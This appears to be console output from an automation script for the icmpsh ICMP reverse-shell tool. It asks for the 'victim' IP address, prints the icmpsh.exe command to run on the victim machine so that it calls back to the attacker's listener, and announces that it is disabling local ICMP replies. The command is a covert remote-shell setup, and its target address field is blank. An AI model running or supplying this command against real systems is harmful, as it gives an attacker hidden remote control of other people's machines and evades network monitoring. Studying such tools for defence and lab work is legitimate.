 ##################################################################
ICMP Shell Automation Script for
https://github.com/inquisb/icmpsh
##################################################################
-------------------------------------------------------------------
[?] What is the victims public IP address?
-------------------------------------------------------------------
192.168.100.4
[-] Run the following code on your victim system on the listender has started:
++++++++++++++++++++++++++++++++++++++++++++++++++
icmpsh.exe -t  -d 500 -b 30 -s 128
++++++++++++++++++++++++++++++++++++++++++++++++++
[-] Local ICMP Replies are currently enabled, I will disable these temporarily n
ow